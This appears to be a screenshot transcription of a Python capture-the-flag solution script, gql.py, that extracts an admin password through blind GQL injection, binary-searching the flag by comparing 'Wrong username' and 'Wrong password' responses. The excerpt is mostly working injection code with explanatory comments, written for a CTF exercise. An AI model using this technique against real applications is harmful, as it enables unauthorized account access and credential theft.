 D:\tmp\gql.py - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
main.html × app.yaml × main.py × gql.py ×
105 # remember the time of the last request
106 request_nr.append(time.time())
107
108 # generate the base64 string from the current search guess
109 flag_i = base10to64(search_index)
110
111 # place it in the flag format for the password. We know the first part already
112 flag = 'CTF{'+random_subdomain+"-"+flag_i+'}'
113
114 # perform the gql injection request
115 result = gql("admin' AND password > '"+flag, flag)
116
117 # some pretty debug output
118 # counter. times flag_guess, result, search_space, nr_exceptions, nr_requests, visual_bar
119 print "{:4}. {:4}s  {} | -> {} {:.2E} {}|{} {}".format(i,int(time.time()-start), flag, result, hi-lo, le
120
121 if 'Wrong username' in result:
122 # our guess was greater than real password
123 # update the upper boundary for the search, because the password is lower
124 hi = search_index
125 # calculate the new size of the remaining searchspace
126 width = hi - lo
127 # calculate the next password guess
128 search_index -= int(width*ratio)
129 elif 'Wrong password' in result:
130 # our guess was lower than the real password
Line 74, Column 1 Spaces: 4 Python